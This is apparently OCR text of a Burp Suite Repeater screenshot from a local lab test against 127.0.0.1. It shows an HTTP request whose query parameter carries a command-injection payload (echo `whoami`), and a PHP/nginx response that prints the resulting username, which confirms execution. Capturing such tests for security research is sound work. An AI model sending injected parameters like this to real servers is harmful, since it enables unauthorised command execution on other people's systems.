 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /nginx.php?a=echo+`whoami`; HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
nginx环境
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.11.5
Date: Fri, 25 Jan 2019 13:38:33 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.27
Content-Length: 149
<br />
<b>Strict Standards</b>:  Only variables should be passed
by reference in <b>E:\WWW\nginx.php</b> on line
<b>2</b><br />
desktop-9okoobj\y4er
? < + > Type a search term 0 matches
Done 356 bytes | 74 millis